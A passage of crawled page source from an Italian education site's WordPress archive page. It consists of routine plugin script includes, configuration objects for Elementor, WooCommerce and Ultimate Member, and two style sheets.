orizzontale","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"1de802e63d","eael_register_nonce":"b7c13955e0","eael_lostpassword_nonce":"8211069a05","eael_resetpassword_nonce":"f93363938b"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.0.1" id="eael-general-js"></script>
<script src="https://www.icotea.it/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://www.icotea.it/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script src="https://www.icotea.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.icotea.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js?ver=1.0.0a" id="um_tipsy-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js?ver=1.0" id="um_confirm-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js?ver=3.6.2" id="um_datetime-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js?ver=3.6.2" id="um_datetime_date-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js?ver=3.6.2" id="um_datetime_time-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/translations/it_IT.min.js?ver=3.6.2" id="um_datetime_locale-js"></script>
<script id="um_common-js-extra">
var um_common_variables = {"locale":"it_IT"};
var um_common_variables = {"locale":"it_IT"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/common.min.js?ver=2.8.6" id="um_common-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js?ver=1.6.1" id="um_crop-js"></script>
<script id="um_frontend_common-js-extra">
var um_frontend_common_variables = [];
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js?ver=2.8.6" id="um_frontend_common-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.8.6" id="um_modal-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js?ver=2.8.6" id="um_jquery_form-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js?ver=2.8.6" id="um_fileupload-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.8.6" id="um_functions-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.8.6" id="um_responsive-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.8.6" id="um_conditional-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/it.js?ver=4.0.13" id="um_select2_locale-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js?ver=2.6.0" id="um_raty-js"></script>
<script id="um_scripts-js-extra">
var um_scripts = {"max_upload_size":"134217728","nonce":"3800de3e31"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.8.6" id="um_scripts-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.8.6" id="um_profile-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.8.6" id="um_account-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.7.6.0" id="selectWoo-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.icotea.it/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.6.0" id="wc-add-to-cart-variation-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.6.0" id="zoom-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.7.6.0" id="photoswipe-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.7.6.0" id="photoswipe-ui-default-js"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.6.0" id="wc-single-product-js"></script>
<script src="https://www.icotea.it/wp-includes/js/imagesloaded.min.js?ver=6.8.3" id="imagesLoaded-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/jet-search/assets/lib/chosen/chosen.jquery.min.js?ver=1.8.7" id="jquery-chosen-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/jet-search/assets/lib/jet-plugins/jet-plugins.js?ver=1.0.0" id="jet-plugins-js"></script>
<script id="jet-search-js-extra">
var jetSearchSettings = {"rest_api_url":"https:\/\/www.icotea.it\/wp-json\/jet-search\/v1\/search-posts","action":"jet_ajax_search","nonce":"5fec395c79","sumbitOnEnter":"1","ajaxSearchSuggestionsLimits":"20","ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","searchSuggestions":{"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","get_suggestions_rest_api_url":"https:\/\/www.icotea.it\/wp-json\/jet-search\/v1\/get-suggestions","add_suggestions_rest_api_url":"https:\/\/www.icotea.it\/wp-json\/jet-search\/v1\/form-add-suggestion","get_action":"get_form_suggestions","add_action":"add_form_suggestion","nonce_rest":"3b07ac39f5","nonce":"a4e4a70bb3","use_session":"false"}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/jet-search/assets/js/jet-search.js?ver=3.5.3" id="jet-search-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/jet-engine/assets/lib/slick/slick.min.js?ver=1.8.1" id="jquery-slick-js"></script>
<script id="jet-engine-frontend-js-extra">
var JetEngineSettings = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","ajaxlisting":"https:\/\/www.icotea.it\/tag\/insegnamenti\/?nocache=1768469339","restNonce":"3b07ac39f5","hoverActionTimeout":"400"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/jet-engine/assets/js/frontend.js?ver=3.5.4" id="jet-engine-frontend-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.23.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.23.4" id="elementor-webpack-runtime-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.23.4" id="elementor-frontend-modules-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nonce":"3626d33564","urls":{"assets":"https:\/\/www.icotea.it\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.icotea.it\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.icotea.it\/carrello","checkout_page_url":"https:\/\/www.icotea.it\/pagamento","fragments_nonce":"52969fb962"}},"facebook_sdk":{"lang":"it_IT","app_id":"719199968845511"},"lottie":{"defaultAnimationUrl":"https:\/\/www.icotea.it\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.23.3" id="elementor-pro-frontend-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Condividi su Facebook","shareOnTwitter":"Condividi su Twitter","pinIt":"Pinterest","download":"Download","downloadImage":"Scarica immagine","fullscreen":"Schermo intero","zoom":"Zoom","share":"Condividi","playVideo":"Riproduci video","previous":"Precedente","next":"Successivo","close":"Chiudi","a11yCarouselWrapperAriaLabel":"Carosello | Scorrimento orizzontale: Freccia sinistra & destra","a11yCarouselPrevSlideMessage":"Diapositiva precedente","a11yCarouselNextSlideMessage":"Prossima diapositiva","a11yCarouselFirstSlideMessage":"Questa \u00e9 la prima diapositiva","a11yCarouselLastSlideMessage":"Questa \u00e8 l'ultima diapositiva","a11yCarouselPaginationBulletMessage":"Vai alla diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet verticale","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet orizzontale","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.23.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true,"display-conditions":true,"form-submissions":true,"taxonomy-filter":true},"urls":{"assets":"https:\/\/www.icotea.it\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"1ffafb6a25"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"insegnamenti Archivi - ICOTEA: Orientamento - Formazione - Hub","excerpt":""}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.23.4" id="elementor-frontend-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.23.3" id="pro-elements-handlers-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.7.6.0" id="flexslider-js"></script>
<script type="text/javascript">var tcb_current_post_lists=JSON.parse('[]'); var tcb_post_lists=tcb_post_lists?[...tcb_post_lists,...tcb_current_post_lists]:tcb_current_post_lists;</script><div id='mm-cookie-app' data-language='it' data-owner='16'></div><script src="https://static.dataone.online/cookiebar/js/cookie.bundle.js" ></script><script src="https://www.icotea.it/wp-content/themes/page-builder-framework/assets/js/script.js" ></script><!-- screets Chat -->
    <script>
      window.screetsxi = {
        appid: "63eb721e5794af6a977d5f42.nw1",
        str: {},
        
      };
      (function(){var w = window;var i = function() { i.c( arguments ); };i.q = []; i.c = function( args ) { i.q.push(args); };w.scxi = i;w.addEventListener( "load", function() {var b = document.createElement("script");b.src = 'https://widget.screets.io/_/'+w.screetsxi.appid;b.async = !0;document.head.appendChild(b);}, !1 );})();
    </script>		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1267ec1094d34688a8322b4ab5613af4","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.icotea.it/wp-content/uploads/elementor/css/post-25.css?ver=1752505799
body_size: 139
content:
.elementor-kit-25{--e-global-color-primary:#FFB024;--e-global-color-secondary:#54595F;--e-global-color-text:#717171;--e-global-color-accent:#FFB024;--e-global-color-093bb62:#014BE2;--e-global-color-a8846a3:#002B56;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-size:80px;--e-global-typography-secondary-font-weight:700;--e-global-typography-secondary-line-height:96px;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-852e0c1-font-size:40px;--e-global-typography-852e0c1-font-weight:700;--e-global-typography-852e0c1-line-height:48px;background-color:#FFFFFF;}.elementor-kit-25 a{color:var( --e-global-color-a8846a3 );}.elementor-kit-25 button,.elementor-kit-25 input[type="button"],.elementor-kit-25 input[type="submit"],.elementor-kit-25 .elementor-button{color:#FFFFFF;background-color:var( --e-global-color-a8846a3 );border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-a8846a3 );}.elementor-kit-25 button:hover,.elementor-kit-25 button:focus,.elementor-kit-25 input[type="button"]:hover,.elementor-kit-25 input[type="button"]:focus,.elementor-kit-25 input[type="submit"]:hover,.elementor-kit-25 input[type="submit"]:focus,.elementor-kit-25 .elementor-button:hover,.elementor-kit-25 .elementor-button:focus{color:var( --e-global-color-a8846a3 );background-color:#FFFFFF;border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-a8846a3 );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-25 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://www.icotea.it/wp-content/uploads/elementor/css/post-51086.css?ver=1754376358
body_size: 457
content:
.elementor-51086 .elementor-element.elementor-element-ee0fdf5{border-style:none;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 10px 10px 10px;}.elementor-51086 .elementor-element.elementor-element-ee0fdf5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-51086 .elementor-element.elementor-element-ffcfc28:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-51086 .elementor-element.elementor-element-ffcfc28 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-51086 .elementor-element.elementor-element-ffcfc28 > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.2);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-51086 .elementor-element.elementor-element-ffcfc28 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-51086 .elementor-element.elementor-element-64cd639 .jet-listing-dynamic-link__link{align-self:flex-start;flex-direction:row;}.elementor-51086 .elementor-element.elementor-element-64cd639 .jet-listing-dynamic-link__icon{order:1;}.elementor-51086 .elementor-element.elementor-element-8d05e4b{text-align:center;}.elementor-51086 .elementor-element.elementor-element-8d05e4b img{width:100%;}.elementor-51086 .elementor-element.elementor-element-7292c88 .jet-listing-dynamic-field__content{color:var( --e-global-color-a8846a3 );font-family:"Lato", Sans-serif;font-size:20px;font-weight:900;line-height:1.2em;text-align:left;}.elementor-51086 .elementor-element.elementor-element-7292c88 .jet-listing-dynamic-field .jet-listing-dynamic-field__inline-wrap{width:100%;}.elementor-51086 .elementor-element.elementor-element-7292c88 .jet-listing-dynamic-field .jet-listing-dynamic-field__content{width:100%;}.elementor-51086 .elementor-element.elementor-element-7292c88 .jet-listing-dynamic-field{justify-content:flex-start;}.elementor-51086 .elementor-element.elementor-element-7292c88 .jet-listing-dynamic-field.display-multiline{padding:0px 0px 0px 0px;}.elementor-51086 .elementor-element.elementor-element-7292c88 .jet-listing-dynamic-field.display-inline .jet-listing-dynamic-field__inline-wrap{padding:0px 0px 0px 0px;}.elementor-51086 .elementor-element.elementor-element-7292c88 .jet-listing-dynamic-field.display-multiline, .elementor-51086 .elementor-element.elementor-element-7292c88 .jet-listing-dynamic-field.display-inline .jet-listing-dynamic-field__inline-wrap{border-style:none;}.elementor-51086 .elementor-element.elementor-element-7292c88 > .elementor-widget-container{padding:0px 15px 0px 15px;}.elementor-51086 .elementor-element.elementor-element-8188d2a{padding:0px 15px 15px 15px;}.elementor-51086 .elementor-element.elementor-element-cce2c68 > .elementor-element-populated{border-style:solid;border-width:1px 0px 0px 0px;border-color:#D7D7D7;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 0px 0px;}.elementor-51086 .elementor-element.elementor-element-cce2c68 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-51086 .elementor-element.elementor-element-99e4327 .elementor-icon-box-title{margin-bottom:0px;color:var( --e-global-color-a8846a3 );}.elementor-51086 .elementor-element.elementor-element-99e4327 .elementor-icon-box-title, .elementor-51086 .elementor-element.elementor-element-99e4327 .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:14px;font-weight:600;}.elementor-51086 .elementor-element.elementor-element-8f7f44e .elementor-icon-box-title{margin-bottom:0px;color:var( --e-global-color-a8846a3 );}.elementor-51086 .elementor-element.elementor-element-8f7f44e.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-093bb62 );}.elementor-51086 .elementor-element.elementor-element-8f7f44e.elementor-view-framed .elementor-icon, .elementor-51086 .elementor-element.elementor-element-8f7f44e.elementor-view-default .elementor-icon{fill:var( --e-global-color-093bb62 );color:var( --e-global-color-093bb62 );border-color:var( --e-global-color-093bb62 );}.elementor-51086 .elementor-element.elementor-element-8f7f44e .elementor-icon-box-title, .elementor-51086 .elementor-element.elementor-element-8f7f44e .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:14px;font-weight:600;}.elementor-51086 .elementor-element.elementor-element-b9e9e15 .elementor-icon-box-title{margin-bottom:0px;color:var( --e-global-color-a8846a3 );}.elementor-51086 .elementor-element.elementor-element-b9e9e15.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-text );}.elementor-51086 .elementor-element.elementor-element-b9e9e15.elementor-view-framed .elementor-icon, .elementor-51086 .elementor-element.elementor-element-b9e9e15.elementor-view-default .elementor-icon{fill:var( --e-global-color-text );color:var( --e-global-color-text );border-color:var( --e-global-color-text );}.elementor-51086 .elementor-element.elementor-element-b9e9e15 .elementor-icon-box-title, 